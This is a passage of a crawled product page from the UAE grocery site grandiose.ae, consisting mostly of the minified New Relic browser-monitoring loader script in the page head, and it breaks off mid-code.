

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grandiose.ae/yan-yan-choco-vanila-dip2672
body_size: 89389
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.grandiose.ae\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US'
    };</script>        <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538758306",accountID:"3111056",trustKey:"3111056",xpid:"VwcGUFZWDhAFVlVXBwYCUVU=",licenseKey:"NRJS-99850a38e72159e3d66",applicationID:"524507571",browserID:"538758306"};;/*! For license information please see nr-loader-spa-1.302.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){d([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,u);const p=performance.now();let g;try{return f=t.apply(s,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,s,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,u),i(r+"end",[o,s,f],l,u)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=a}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>s,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",a="api",s="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:"MicroFrontendBrowserAgent","parent.id":r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{U:()=>i,c:()=>n})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function _(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach(e=>{e.apply(s,r)});var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof 